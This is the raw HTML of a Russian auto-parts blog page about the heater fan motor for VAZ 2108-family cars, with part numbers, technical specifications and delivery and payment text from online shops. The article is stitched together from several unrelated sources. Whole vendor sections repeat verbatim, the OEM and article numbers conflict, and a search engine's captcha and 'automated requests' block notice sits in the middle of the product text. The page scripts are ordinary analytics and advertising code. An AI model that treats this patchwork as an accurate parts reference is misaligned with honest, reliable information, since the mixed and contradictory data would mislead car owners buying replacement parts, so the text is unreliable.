none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-04-30">30.04.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>26 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1171" class="post-ratings"  data-nonce="b4d5259069"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1171, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1171, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1171, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1171, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1171, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1171, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1171, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1171, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1171, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1171, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1171-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Мотор печки ваз 2108 артикул</h1><h2>Мотор печки ваз 2108 артикул</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg" /><br /><small>(Внешний вид товара, упаковки может отличаться от указанного на картинке.)</small></p><p>Марка: КЗАЭ, Россия (Страна изготовления может отличаться) <br />Вес (справочно), кг: <b>1.120</b></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/basket_put.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/basket_put.gif" /></p><h2>Стоимость доставки почтой и Сдэк</h2><p style="clear: both"><noscript><img decoding="async" src="https://www.avtozapchasty.ru/i/delivtarif/rus-pochta-sm.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.avtozapchasty.ru/i/delivtarif/rus-pochta-sm.gif" /><noscript><img decoding="async" src="https://www.avtozapchasty.ru/i/delivtarif/sdek.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.avtozapchasty.ru/i/delivtarif/sdek.png" /></p><p>2108-8101078 Мотор отопителя 2108 в сборе КЗАЭ, ВАЗ 2108</p><h2>Альтернативные наименования</h2><p>❶ Привод вент.отоп.в-08,иж (90вт) в сборе с корпусом /ка</p><p>❷ Мотор отопителя ваз-2108-2109 в кожухе (улитка) (кзаэ)</p><p>❸ Вентилятор отопителя в сб. с кожухом уаз-3160*/*****</p><p>❹ Мотор печки ваз-2108-2109, 2115 в сборе с кожухом</p><script data-noptimize>fpm_start( "true" )</script> <p>❺ Мотор печки 2108-99,иж-2126 (с кожухом) кзаэ</p><p>❻ Мотор отопителя 2108 кзаэ в сборе</p><h2>АРТИКУЛ 21088101091 В ДРУГИХ КАТАЛОГАХ</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/48807.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/48807.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/58012.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/58012.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/zommer/21088101078.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/zommer/21088101078.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/vsh/57365.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/vsh/57365.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/vsh/57365.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/vsh/57365.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/td16/4707/47070031501255.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/td16/4707/47070031501255.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/62371.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozapchasty.cdnvideo.ru/shop/im/thumb/pkr/62371.jpg" /></p><h2>ДОСТАВКА</h2><p><strong>СДЭК</strong><br />Курьерская служба. Отправляем заказ в ваш город до удобного пункта выдачи. Специальные низкие тарифы для нашего интернет-магазина.</p><p><strong>ПОЧТА РОССИИ</strong><br />Традиционная доставка в любой населенный пункт России до почтового отделения. Специальные низкие тарифы для нашего интернет-магазина в областные центры.</p><p>Стоимость доставки не включена в цену товара и зависит от направления, веса посылки. Тариф доставки сообщаем после оформления заказа (до оплаты). Калькулятор стоимости доставки.</p><h2>ОПЛАТА</h2><p>&#8211; Оплата на сайте любой картой VISA, MasterCard, МИР. Сервис предоставляет Сбербанк России. Без комиссии!</p><p>&#8211; Оплата на карту Сбербанка России. Комиссия по тарифам банка.</p><p>&#8211; Оплата через платежные системы КИВИ, ЯДеньги. Комиссия по тарифам систем.</p><p>&#8211; Оплата при получении посылки на почте или в СДЭКе. Комиссия по тарифам служб доставки. Есть ограничения.</p><h2>СРОКИ</h2><p>На комплектование заказа требуется время. Срок указан рядом с ценой. Время на доставку зависит только от вашего местонахождения. Сроки доставки у Почты России и СДЭК в данный момент практически одинаковые.</p><h2>Вентилятор отопителя (мотор печки) ВАЗ 2108 с крыльчаткой 45.3730</h2><p>Уважаемые покупатели, во избежание ошибок при отправке вентилятора отопителя в сборе, в строке &#8220;Комментарий&#8221; указывайте модель вашего автомобиля, год выпуска.</p><p>До «десятки» все модели ВАЗ оборудовались «печкой», предусматривающей установку радиатора отопления внутри салона. При этом он размещался со стороны пассажира в очень неудобном для ремонта и замены месте. Чтобы добраться до него, нужно было разбирать половину салона. Регулирование подачи теплого воздуха в салон осуществляется посредством специального крана, приводимого в действие тросом, идущим от рычага на панели управления</p><p>Электродвигатель вентилятора &#8211; коллекторный, постоянного тока, с возбуждением от постоянных магнитов. Потребляемая сила тока при максимальной частоте вращения &#8211; 14 А.</p><p>Не рекомендуется спрессовывать колесо вентилятора с вала электродвигателя &#8211; можно нарушить балансировку.</p><p>Электродвигатель ремонту не подлежит (за исключением зачистки коллектора), при выходе из строя его следует заменить в сборе с колесом вентилятора .</p><p>Конструктивно вентилятор отопителя представляет из себя электродвигатель, на котором закреплен вентилятор (с крыльчаткой на подшипнике), предназначен для применения в системе отопителя автомобиля с бортовым напряжением 12 В, для нагнетания горячего воздуха.</p><p>Основные технические характеристики:</p><p>Номинальное напряжение питания, В – 12;</p><p>Номинальная мощность, Вт – 90;</p><p>Максимальный ток, А – 14;</p><p>Номинальная частота вращения, мин-1 – 4 100.</p><p>Температура, °С – от минус 40 до +125</p><p>Относительная влажность воздуха при температуре +40°С, % не более – 95</p><p>Атмосферное давление, мм рт. ст. – от 630 до 800.</p><p>Другие артикулы товара и его аналогов в каталогах: 210808101078; 45.3730.</p><p>ВАЗ-21080, ВАЗ-2109, ВАЗ-21099, ВАЗ-2110, ВАЗ-2111, ВАЗ-2112, ВАЗ-2113, ВАЗ-2114, ВАЗ-2115, ВАЗ-2120, ИЖ-2126, УАЗ-3160.</p><p>Любая поломка – это не конец света, а вполне решаемая проблема !</p><p>Как выявить неполадку электродвигателя отопителя в сборе (вентилятора отопителя) у автомобиля семейства ВАЗ 2108 –2112; 2113 &#8211; 2115, ВАЗ -2120 и их модификаций?</p><p>Как самостоятельно заменить вентилятор отопителя на автомобиле семейства ВАЗ 2108 –2112; 2113 &#8211; 2115, ВАЗ -2120 и их модификаций.</p><p>С интернет &#8211; Магазином <strong>AvtoAzbuka</strong> затраты на ремонт будут минимальными.</p><p> <strong>Просто СРАВНИ и УБЕДИСЬ .</strong></p><p>Не забудьте поделиться со своими друзьями и знакомыми найденной информацией, т. к. она им тоже может понадобится — просто нажмите одну из кнопок социальных сетей, расположенных выше.</p><h2>Электровентилятор отопителя 2108</h2><p>код Luzar LFh 0108</p><p>OEM номер: 2108-8101080 45.3730</p><p>Диаметр крыльчатки, мм: 114</p><p>Обороты, об/мин: 3850</p><p>Тип вентилятора: Центробежный</p><p>Высота крыльчатки, мм: 94</p><h3>Где купить</h3><h3>Применяемость для А/М</h3><h2>Электровентиляторы отопителя</h2><h3>Фирменные наименования:</h3><p>LFh – Luzar Fan heater <br />Вентилятор системы отопителя – это электродвигатель в сборе с крыльчаткой, который обеспечивает циркуляцию потока воздуха через радиатор отопления и поступление воздуха в салон автомобиля, создавая комфортный климат для водителя. Могут быть осевым (поток воздуха направлен вдоль оси двигателя) либо центробежным (поток идет перпендикулярно оси вращения). <br />Общепринятыми являются другие наименования – электровентилятор, э/вентилятор, мотор отопителя, мотор печки…</p><p>Компания LUZAR изготавливает множество моделей электровентиляторов. подробнее</p><h2>Электровентиляторы отопителя</h2><h3>Фирменные наименования:</h3><p>LFh – Luzar Fan heater <br />Вентилятор системы отопителя – это электродвигатель в сборе с крыльчаткой, который обеспечивает циркуляцию потока воздуха через радиатор отопления и поступление воздуха в салон автомобиля, создавая комфортный климат для водителя. Могут быть осевым (поток воздуха направлен вдоль оси двигателя) либо центробежным (поток идет перпендикулярно оси вращения). <br />Общепринятыми являются другие наименования – электровентилятор, э/вентилятор, мотор отопителя, мотор печки…</p><p>Компания LUZAR изготавливает множество моделей электровентиляторов отопителя для российских и иностранных автомобилей. Процесс разработки и освоения новых вентиляторов идет непрерывно – в планах начать производство моторов печки для всех наиболее популярных автомобилей, эксплуатируемых в России и странах СНГ. <br />Конструкция вентиляторов отопителя LUZAR <br />Состоит из двух элементов – крыльчатки, обеспечивающей необходимую циркуляцию воздуха, и электромотора, который вращают крыльчатку.</p><ul><li>Крыльчатка (рабочее колесо, крыло)</li><li>Крыльчатка изготавливается из армированного полипропилена (гроднамида), который гарантирует прочность и, в то же время, некоторую эластичность лопастей.</li><li>Крыльчатка вентилятора жестко зафиксирована на валу электродвигателя.</li><li>Крыльчатка имеет лопасти (лопатки), специально спрофилированные для обеспечения наиболее эффективной подачи воздуха.</li><li>Крыльчатка может быть «осевой» либо «центробежной».</li><li>Электродвигатель (мотор)</li><li>Электродвигатель вентилятор отопления состоит из корпуса, вала с размещенным на нем ротором, статором из неподвижно закрепленных на корпусе постоянных магнитов, скользящих контактов (щеточного узла), коллектора, искрогасящих дросселей и двух подшипников на концах вала.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/pochemu-oboroty-dvigatelya-na-holostom-hodu-prygayut.html" target="_blank" rel="dofollow" class="u66e65fdf6471223986abb474486f4492"><style>.u66e65fdf6471223986abb474486f4492 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u66e65fdf6471223986abb474486f4492:active, .u66e65fdf6471223986abb474486f4492:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u66e65fdf6471223986abb474486f4492 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u66e65fdf6471223986abb474486f4492 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u66e65fdf6471223986abb474486f4492 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u66e65fdf6471223986abb474486f4492:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Почему обороты двигателя на холостом ходу прыгают</span></div></a></div><p> Конструкция электродвигателя не предполагает ремонтопригодность. <br />Электродвигатель имеет ресурс более 5 000 часов, что эквивалентно примерно 8 годам средней эксплуатации.</p><p>Частый вопрос – назначение искрогасящих дросселей? Они нужны для того, чтобы «погасить» искру, возникающую в момент разрыва контакта щеток с коллекторовм из-за которой быстро изнашиваются (выгорают) щетки и коллектор.</p><h3><b>LUZAR: эффективные вентиляторы</b></h3><h3><b>LUZAR: современные и надежные вентиляторы</b></h3><h3><b>LUZAR: упаковка, подтверждающая высокие стандарты качества</b></h3><h3><b>LUZAR: приятные покупки</b></h3><p>На нашем сайте легко подобрать э/вентилятор печки именно для Вашего автомобиля: достаточно указать категорию товара и марку-модель автомобиля. Чтобы купить выбранный вентилятор, зайдите на страницу товара и выберите в правом верхнем углу удобный для вас способ покупки. <br />Цена вентиляторов отопителя LUZAR выгодно отличается от оригинальных изделий, в то время как качество не уступает или превосходит качество устанавливаемых на заводе-производителе аналогов. <br />Мы ответим на все Ваши вопросы о производстве, установке, использованию и местах продажи по бесплатному телефону 8-800-555-8965.</p><h2>Мотор печки ваз 2108 артикул</h2><p>Нам очень жаль, но запросы, поступившие с вашего IP-адреса, похожи на автоматические. По этой причине мы вынуждены временно заблокировать доступ к сайту.</p><p>Чтобы продолжить, пожалуйста, введите символы с картинки в поле ввода и нажмите «Отправить».</p><p><b>В вашем браузере отключены файлы cookies</b>. Мы не сможем запомнить вас и правильно идентифицировать в дальнейшем. Чтобы включить cookies, воспользуйтесь советами на этой странице.</p><h2>Почему так случилось?</h2><p>Возможно, автоматические запросы принадлежат не вам, а другому пользователю, выходящему в сеть с одного с вами IP-адреса. Вам необходимо один раз ввести символы в форму, после чего мы запомним вас и сможем отличать от других пользователей, выходящих с данного IP. В этом случае страница с капчей не будет беспокоить вас довольно долго.</p><p>Возможно, в вашем браузере установлены дополнения, которые могут задавать автоматические запросы к поиску. В этом случае рекомендуем вам отключить их.</p><p>Также возможно, что ваш компьютер заражен вирусной программой, использующей его для сбора информации. Может быть, вам стоит проверить систему на наличие вирусов.</p><p>Если у вас возникли проблемы или вы хотите задать вопрос нашей службе поддержки, пожалуйста, воспользуйтесь формой обратной связи.</p><p>код Luzar LFh 01081</p><p>OEM номер: 2108-8101091 41.3730</p><p>Диаметр крыльчатки, мм: 114</p><p>Обороты, об/мин: 3150</p><p>Тип вентилятора: Центробежный</p><p>Высота крыльчатки, мм: 94</p><h3>Где купить</h3><h3>Применяемость для А/М</h3><h3>Фирменные наименования:</h3><p>LFh – Luzar Fan heater <br />Вентилятор системы отопителя – это электродвигатель в сборе с крыльчаткой, который обеспечивает циркуляцию потока воздуха через радиатор отопления и поступление воздуха в салон автомобиля, создавая комфортный климат для водителя. Могут быть осевым (поток воздуха направлен вдоль оси двигателя) либо центробежным (поток идет перпендикулярно оси вращения). <br />Общепринятыми являются другие наименования – электровентилятор, э/вентилятор, мотор отопителя, мотор печки…</p><p>Компания LUZAR изготавливает множество моделей электровентиляторов. подробнее</p><h3>Фирменные наименования:</h3><p>LFh – Luzar Fan heater <br />Вентилятор системы отопителя – это электродвигатель в сборе с крыльчаткой, который обеспечивает циркуляцию потока воздуха через радиатор отопления и поступление воздуха в салон автомобиля, создавая комфортный климат для водителя. Могут быть осевым (поток воздуха направлен вдоль оси двигателя) либо центробежным (поток идет перпендикулярно оси вращения). <br />Общепринятыми являются другие наименования – электровентилятор, э/вентилятор, мотор отопителя, мотор печки…</p><p>Компания LUZAR изготавливает множество моделей электровентиляторов отопителя для российских и иностранных автомобилей. Процесс разработки и освоения новых вентиляторов идет непрерывно – в планах начать производство моторов печки для всех наиболее популярных автомобилей, эксплуатируемых в России и странах СНГ. <br />Конструкция вентиляторов отопителя LUZAR <br />Состоит из двух элементов – крыльчатки, обеспечивающей необходимую циркуляцию воздуха, и электромотора, который вращают крыльчатку.</p><ul><li>Крыльчатка (рабочее колесо, крыло)</li><li>Крыльчатка изготавливается из армированного полипропилена (гроднамида), который гарантирует прочность и, в то же время, некоторую эластичность лопастей.</li><li>Крыльчатка вентилятора жестко зафиксирована на валу электродвигателя.</li><li>Крыльчатка имеет лопасти (лопатки), специально спрофилированные для обеспечения наиболее эффективной подачи воздуха.</li><li>Крыльчатка может быть «осевой» либо «центробежной».</li><li>Электродвигатель (мотор)</li><li>Электродвигатель вентилятор отопления состоит из корпуса, вала с размещенным на нем ротором, статором из неподвижно закрепленных на корпусе постоянных магнитов, скользящих контактов (щеточного узла), коллектора, искрогасящих дросселей и двух подшипников на концах вала.</li></ul><p>Конструкция электродвигателя не предполагает ремонтопригодность. <br />Электродвигатель имеет ресурс более 5 000 часов, что эквивалентно примерно 8 годам средней эксплуатации.</p><p>Частый вопрос – назначение искрогасящих дросселей? Они нужны для того, чтобы «погасить» искру, возникающую в момент разрыва контакта щеток с коллекторовм из-за которой быстро изнашиваются (выгорают) щетки и коллектор.</p><h3><b>LUZAR: эффективные вентиляторы</b></h3><h3><b>LUZAR: современные и надежные вентиляторы</b></h3><h3><b>LUZAR: упаковка, подтверждающая высокие стандарты качества</b></h3><h3><b>LUZAR: приятные покупки</b></h3><p>На нашем сайте легко подобрать э/вентилятор печки именно для Вашего автомобиля: достаточно указать категорию товара и марку-модель автомобиля. Чтобы купить выбранный вентилятор, зайдите на страницу товара и выберите в правом верхнем углу удобный для вас способ покупки. <br />Цена вентиляторов отопителя LUZAR выгодно отличается от оригинальных изделий, в то время как качество не уступает или превосходит качество устанавливаемых на заводе-производителе аналогов. <br />Мы ответим на все Ваши вопросы о производстве, установке, использованию и местах продажи по бесплатному телефону 8-800-555-8965.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a 